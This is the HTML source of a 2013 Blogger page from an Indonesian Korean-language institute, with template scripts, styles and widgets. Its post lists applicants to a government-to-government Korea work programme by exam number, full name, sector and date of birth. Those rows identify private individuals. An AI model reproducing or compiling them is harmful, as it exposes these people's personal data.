function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 550;
summary_img = 450;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#header,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1}
h1{font-size:40px}
h2{font-size:30px}
h3{font-size:20px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:40px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
blockquote{margin:20px;color:#666;}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
#search {overflow:hidden;}
#header h1{font-family:'Oswald',Arial,Helvetica,Sans-serif;font-weight:bold;font-size:32px;line-height:32px;}
#header .description{font-family:Arial,Helvetica,Sans-serif;}
.post-title {font-family:Arial,Helvetica,Sans-serif;}
.sidebar h2{font-family:Arial,Helvetica,Sans-serif;}
#footer-widgets h2{font-family:Arial,Helvetica,Sans-serif;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li:hover{visibility:inherit}
.menus li{float:left;position:relative}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{padding:0;position:relative;height:30px;z-index:400}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#fff;padding:9px 15px;text-decoration:none;text-transform:uppercase;font:bold 11px/11px Arial,Helvetica,Sans-serif;text-decoration:none}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#1E8181;outline:0;text-decoration:underline}
.menu-primary li li a{color:#fff;text-transform:none;background:#1E8181;padding:10px 15px;margin:0;border:0;font-weight:normal;text-decoration:none}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#208B8B;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:8px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDSxel6x1I9pHOgllNp-bD3DI1LcElTtoFUzFKs-0wGjjriirJLTkxSPPfq2A1MvnDVIkHfHZClcM04jRPvUrT0AKp_A3obsKszTFUrjguyFUzSOF4L2F1pKKIbTWlr8gH0EQX5ZLnKk4/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container{position:relative;height:44px;z-index:300}
.menu-secondary{}
.menu-secondary ul{min-width:160px}
.menu-secondary li a{color:#FFFFFF;padding:16px 15px;text-decoration:none;text-transform:uppercase;font:bold 12px/12px Arial,Helvetica,Sans-serif}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#1E8181;outline:0}
.menu-secondary li li a{color:#fff;background:#5882FA;padding:10px 15px;text-transform:none;margin:0;font-weight:normal}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#fff;background:#208B8B;outline:0}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:14px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLNKEfiFNeyep31tnInmPeEZKo8tprc82797yC4xBvxReiaQZqY4Qu82aDzHRB0CFfa-n_wykuULlb9idVuedOpHgheeDebaRKWQzCWKGlbH1sRMhhU7nnvfIQOosJ9FpehkKK7PE3hb0/s0/menu-secondary-shadow.png') no-repeat bottom right}
.fp-slider{margin:0 0 0px 0;padding:0px;width:490px;height:250px;overflow:hidden;position:relative;}
.fp-slides-container{}
.fp-slides,.fp-thumbnail,.fp-prev-next,.fp-nav{width:490px;}
.fp-slides,.fp-thumbnail{height:250px;overflow:hidden;position:relative}
.fp-title{color:#fff;text-shadow:0px 1px 0px #000;font:bold 0px Arial,Helvetica,Sans-serif;padding:0 0 0px 0;margin:0}
.fp-title a,.fp-title a:hover{color:#fff;text-shadow:0px 1px 0px #000;text-decoration:none}
.fp-content{position:absolute;bottom:0;left:0;right:0;background:#111;opacity:0.7;filter:alpha(opacity = 0);padding:0px 0px;overflow:hidden}
.fp-content p{color:#fff;text-shadow:0px 0px 0px #000;padding:0;margin:0;line-height:0px}
.fp-more,.fp-more:hover{color:#fff;font-weight:bold}
.fp-nav{height:0px;text-align:center;padding:10px 0;background:#226;}
.fp-pager a{background-image:url(#);cursor:pointer;margin:0 0px 0 0;padding:0;display:inline-block;width:0px;height:0px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:0.7;filter:alpha(opacity = 70)}
.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1.0;filter:alpha(opacity = 100)}
.fp-prev-next-wrap{position:relative;z-index:200}
.fp-prev-next{position:absolute;bottom:130px;left:0;right:0;height:0px}
.fp-prev{margin-top:-180px;float:left;margin-left:0px;width:0px;height:0px;left top no-repeat;opacity:0;filter:alpha(opacity = 0)}
.fp-prev:hover{opacity:0.8;filter:alpha(opacity = 0)}
.fp-next{margin-top:-180px;float:right;width:0px;height:0px;margin-right:0px;opacity:0;filter:alpha(opacity = 0)}
.fp-next:hover{opacity:0.8;filter:alpha(opacity = 0)}
/* -- number page navigation -- */
#blog-pager {padding:6px;font-size:11px;}
#comment-form iframe{padding:5px;width:420px;height:275px;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:26px}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}
.tabs-widget li:first-child{margin:0}
.tabs-widget li a{color:#fff;background:#208B8B;padding:6px 16px;display:block;text-decoration:none;font:bold 12px/12px Arial,Helvetica,Sans-serif}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:#5882FA;color:#fff;text-decoration:none}
.tabs-widget-content{}
.tabviewsection{margin-top:10px;margin-bottom:10px;}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{padding-bottom:0.2em;text-shadow:0px 1px 0px #F2F2F2;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0}
.last,div.last{margin-right:0}
.menu-primary-container{z-index:10 !important;}
.menu-secondary-container{z-index:10 !important;}
</style>
<style type='text/css'>
.post-body img {padding:0px;background:transparent;border:none;}
</style>
<!--[if lte IE 8]> <style type='text/css'> #search{background-position:99% 20%;height:3px;} .fp-slider {height:250px;} .fp-nav {display:none;} </style> <![endif]-->
<script src='http://apis.google.com/js/plusone.js' type='text/javascript'>
{lang: 'en-US'}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4494869218203157028&amp;zx=b2a46030-baf4-4372-93f6-dec644090ec5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4494869218203157028&amp;zx=b2a46030-baf4-4372-93f6-dec644090ec5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5095709450607418 -->

</head>
<body>
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div class='span-24'>
<div class='menu-primary-container'>
<div class='pagelistmenusblog no-items section' id='pagelistmenusblog'></div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.belajarkorea.com/' style='display: block'>
<img alt='Sejong Lembaga Indonesia Korea' height='140px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTfVzc-Vyx9Ms5YY-mjLQ3Pfka4kav5vKMmQvu7TVQy-xRbtHUq31ppBCa1l5moFvrsDw2JH3zDt3Eroa4OG5rVdju9PMixjeXMApHKUL7VpFuxA8SkkSSEre76Vt65DFiIzjXZyDRdxDb/s1600/sejong3.png' style='display: block;padding-left:0px;padding-top:0px;' width='1498px; '/>
</a>
</div>
</div></div>
<div class='header section' id='header2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<embed src=http://flash-clocks.com/free-flash-clocks-blog-topics/free-flash-clock-166.swf width=150 height=25 wmode=transparent type=application/x-shockwave-flash></embed><div style="border: opx dotted #f2f5f6; height: auto; padding: 0px 0px 0px 1px; text-align: center; width: auto;"><form action="http://www.belajarkorea.com/search" method="get"> <input class="textinput" name="q" size="20" type="text" /> <input class="buttonsubmit" name="submit" type="submit" value="go" /><a href=https://www.facebook.com/belajarkorea onmouseover= "if (document.images) document.facebook.src= 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCyZipWocrWbWezTg5rP9H93k7hERTMSZbM19TH5FHcGyu0uvRJZ8gjdJeqWD7W3GBz8E_9VxPqv9lqNNRVLghddTdvRZRKGc7ameT6fSZY7mD_ciN_9hDmtRttVQJ7yX-omGYS0Cy-5S9/s1600/facebook.png';" onmouseout= "if (document.images) document.facebook.src= 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCyZipWocrWbWezTg5rP9H93k7hERTMSZbM19TH5FHcGyu0uvRJZ8gjdJeqWD7W3GBz8E_9VxPqv9lqNNRVLghddTdvRZRKGc7ameT6fSZY7mD_ciN_9hDmtRttVQJ7yX-omGYS0Cy-5S9/s1600/facebook.png';"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCyZipWocrWbWezTg5rP9H93k7hERTMSZbM19TH5FHcGyu0uvRJZ8gjdJeqWD7W3GBz8E_9VxPqv9lqNNRVLghddTdvRZRKGc7ameT6fSZY7mD_ciN_9hDmtRttVQJ7yX-omGYS0Cy-5S9/s1600/facebook.png" name="facebook" border="0" width="40" height="40"/></a></form></div>
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='http://www.belajarkorea.com/'>Home</a></li>
<li><a href='http://www.belajarkorea.com/p/profile-pengajar_22.html'>Profile Pengajar</a></li>
<li><a href='http://www.belajarkorea.com/p/pilihan-program.html'>Pilihan Program</a></li>
<li><a href='http://www.belajarkorea.com/p/blog-page_2167.html'>Tentang Kami</a></li>
<li><a href='http://www.belajarkorea.com/p/visi-dan-misi.html'>Visi dan Misi</a></li>
<li><a href='http://www.belajarkorea.com/p/www.html'>Pendaftaran</a></li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='lsidebar-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Data Sending 2013</h2>
<div class='widget-content'>
<div style="overflow:auto; width:50%px; height:200px; padding:5px; border:0px solid #eee;">
	<a href="http://www.belajarkorea.com/2013/12/pengumuman-berkas-ctki-korea-program-g.html">&#8729; Pengumuman Berkas CTKI Korea</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/sending-berkas-korea-program-g-to-g.html">&#8729; Sending Berkas Korea Prog. gtg</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/sending-berkas-ctki-korea-program-g-to.html">&#8729; Sending Berkas CTKI Korea</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/lamp-1-sending-berkas-ctki-korea-21-okt.html">&#8729; Lampiran 1 sending 21102013</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/lamp-2-sending-berkas-ctki-korea-21-okt.html">&#8729; Lampiran 2 sending 21102013</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/sending-berkas-ctki-korea-program-g-to_3.html">&#8729; Sending Berkas CTKI Prog. gtg 3</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/lamp-1-sending-ctki-korea-13-nov-2013.html">&#8729; Lampiran 1 Sending 13112013</a><br/>

<a href="http://www.belajarkorea.com/2013/12/lamp-2-sending-ctki-korea-13-nov-2013.html">&#8729; Lampiran 2 Sending 13112013</a><br/>

<a href="http://www.belajarkorea.com/2013/09/sending-berkas-ctki-korea-16092013-0001.html">&#8729; Sending berkas CTKI 16092013</a><br/>

	<a href="http://www.belajarkorea.comm/2013/09/lamp-4-daftar-sending-program-g-to-g.html">&#8729; Lampiran 4 sending 12092013</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-3-daftar-sending-program-g-to-g.html">&#8729; Lampiran 3 sending 12092013</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-2-daftar-sending-program-g-to-g.html">&#8729; Lampiran 2 sending 12092013</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-1-daftar-sending-program-g-to-g.html">&#8729; Lampiran 1 sending 12092013</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/sending-berkas-ctki-korea-program-g-to_19.html">&#8729; Sending berkas CTKI 12092013</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-6-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 6 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-5-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 5 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-4-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 4 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-3-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 3 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-2-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 2 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-1-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 1 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/sending-berkas-ctki-korea-program-g-to.html">&#8729; Sending Berkas CTKI 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/berkas-sending-yang-dikembalikan-hrd.html">&#8729; Berkas Sending 03 Mei</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lampiran-sending-26-april-2013-nomor.html">&#8729; Lampiran sending 26 April</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/sending-26-april-2013-nomor-001-245.html">&#8729; Sending 26 April</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lampiran-5-sending-28-pebruari-2013-801.html">&#8729; Lampiran 5 sending 28 Pebruari</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lampiran-4-sending-28-pebruari-2013-601.html">&#8729; Lampiran 4 sending 28 Pebruari</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lampiran-3-sending-28-pebruari-2013-401.html">&#8729; Lampiran 3 sending 28 Pebruari</a><br/>

</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular pages</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/09/lamp-1-daftar-sending-ctki-korea-13.html'>Lamp 1 Daftar Sending CTKI Korea 13 Juni 2013 001-200</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2014/06/peserta-preliminary-training-30-juni-05.html'>Peserta Preliminary Training 30 Juni - 05 Juli 2014</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/09/berkas-sending-yang-dikembalikan-hrd.html'>Berkas Sending yang Dikembalikan HRD Korea 03 Mei 2013</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/09/lamp-1-daftar-sending-program-g-to-g.html'>Lamp 1 Daftar Sending Program G to G Korea 12092013 001-200</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/09/lamp-3-daftar-sending-program-g-to-g.html'>Lamp 3: Daftar Sending Program G to G Korea 12092013 401-600</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/09/lamp-2-daftar-sending-ctki-korea-13.html'>Lamp 2 Daftar Sending CTKI Korea 13 Juni 2013 201-400</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/12/lamp-1-sending-berkas-ctki-korea-21-okt.html'>Lamp 1 Sending Berkas CTKI Korea 21 Okt 2013, 001-200</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4494869218203157028?po\x3d615030453838015652\x26origin\x3dhttp://www.belajarkorea.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Find us on Facebook</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FLembaga-Indonesia-Korea-Sejong%2F174028492628830&amp;width=210&amp;height=300&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=100469353369492" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:210px; height:300px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
<p></p></div>
<div id='main-wrapper'>
<!-- Featured Content Slider Started -->
<!-- Featured Content Slider End -->
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, September 19, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='615030453838015652'></a>
<h3 class='post-title entry-title'>
<a href='http://www.belajarkorea.com/2013/09/lamp-4-daftar-sending-program-g-to-g.html'>Lamp 4 Daftar Sending Program G to G Korea 12092013 601-703</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>Thursday, September 19, 2013</span>
 &nbsp;<span class='meta_categories'><a href='http://www.belajarkorea.com/search/label/Data%20Sending' rel='tag'>Data Sending</a></span>
 &nbsp;<span class='meta_comments'></span>
</div>
<div class='post-body entry-content'>
<p>
Lampiran 4: Pengumuman Daftar Sending Berkas Program G to G Korea Tanggal 12 September 2013<br />
<table cellspacing="1" style="width: 100%px;"><tbody>
<tr><td bgcolor="#CCCC66" width="4%">No</td><td bgcolor="#CCCC66" width="14%">No Ujian</td><td bgcolor="#CCCC66" width="53%">Nama</td><td bgcolor="#CCCC66" width="18%">Sektor</td><td bgcolor="#CCCC66" width="11%">Tgl Lahir</td></tr>
<tr><td bgcolor="#CCCCFF" width="4%">601</td><td bgcolor="#CCCCFF" width="14%">0122013P10000999</td><td bgcolor="#CCCCFF" width="53%">TAJUDIN</td><td bgcolor="#CCCCFF" width="18%">MANUFACTURING</td><td bgcolor="#CCCCFF" width="11%">1990-06-06</td></tr>
<tr><td bgcolor="#CCCCFF">602</td><td bgcolor="#CCCCFF">0122013P10019498</td><td bgcolor="#CCCCFF">TAKHRONI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1993-07-27</td></tr>
<tr><td bgcolor="#CCCCFF">603</td><td bgcolor="#CCCCFF" width="14%">0122013P10001256</td><td bgcolor="#CCCCFF">TANURIH BN MADAMIN KANADI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1986-03-12</td></tr>
<tr><td bgcolor="#CCCCFF">604</td><td bgcolor="#CCCCFF" width="14%">0122013P10002761</td><td bgcolor="#CCCCFF">TARIP</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1979-05-28</td></tr>
<tr><td bgcolor="#CCCCFF">605</td><td bgcolor="#CCCCFF" width="14%">0122013P10003977</td><td bgcolor="#CCCCFF">TARWONO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-01-22</td></tr>
<tr><td bgcolor="#CCCCFF">606</td><td bgcolor="#CCCCFF" width="14%">0122013P10001241</td><td bgcolor="#CCCCFF">TARYA</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1991-01-16</td></tr>
<tr><td bgcolor="#CCCCFF">607</td><td bgcolor="#CCCCFF" width="14%">0122013P10001279</td><td bgcolor="#CCCCFF">TARYONO</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1984-08-18</td></tr>
<tr><td bgcolor="#CCCCFF">608</td><td bgcolor="#CCCCFF" width="14%">0122013P10025819</td><td bgcolor="#CCCCFF">TASRONI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1985-07-15</td></tr>
<tr><td bgcolor="#CCCCFF">609</td><td bgcolor="#CCCCFF">0122013P10019217</td><td bgcolor="#CCCCFF">TAUFIK HIDAYAT</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-12-01</td></tr>
<tr><td bgcolor="#CCCCFF">610</td><td bgcolor="#CCCCFF">0122013P10018959</td><td bgcolor="#CCCCFF">TEGUH</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1988-02-05</td></tr>
